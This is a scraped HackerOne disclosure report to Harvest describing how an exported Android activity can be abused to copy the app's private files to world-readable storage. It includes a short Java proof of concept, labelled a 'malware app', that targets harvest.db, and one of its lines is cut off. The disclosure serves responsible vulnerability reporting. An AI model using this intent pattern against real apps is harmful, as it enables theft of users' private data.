 hackerone.com/reports/161710
Login
Contacted by a hacker?
Contact Us
hackerone
SOLUTIONS
PRODUCTS
PARTNERS
COMPANY
HACKERS
RESOURCES
#161710
Possible to steal any protected files on Android
Share:
Reported August 21, 2016 4:07am +0300
bagipro
Participants
State
Resolved ()
Reported to
Harvest
Disclosed
February 9, 2017 7:31pm
+0200
Severity
No Rating (---)
Weakness
Information Disclosure
Bounty
$500
Time spent
None
CVE ID
None
MELINE
bagipro submitted a report to Harvest.
Aug 21st (6 years ago)
Hi. I have found an issue which allows to retrieve any files from /data/data/com.harvestapp/* directory. The problem is in
exported activity com.harvestapp.app.EditExpenseActivity which accepts URI to a pdf to be processed and saved it on SD Card
which is world accessible directory, but in real world it does not validate which file is given, so I can enter any uri and this file will be
copied to /sdcard/Android/data/com.harvestapp/files/ <current time stamp> .pdf
Here is a PoC of stealing /data/data/com.harvestapp/databases/harvest.db
Code of the malware app:
Code 352 Bytes
Wrap lines Copy Download
1 Intent intent = new Intent("android.intent.action.SEND");
2 intent.setClassName("com.harvestapp", "com.harvestapp.app.EditExpenseActivity");
3 intent.setType("application/pdf");
4 intent.putExtra("android.intent.extra.STREAM", Uri.parse("file:///data/data/com.harvestapp/databases/harvest.db
5 startActivity(intent);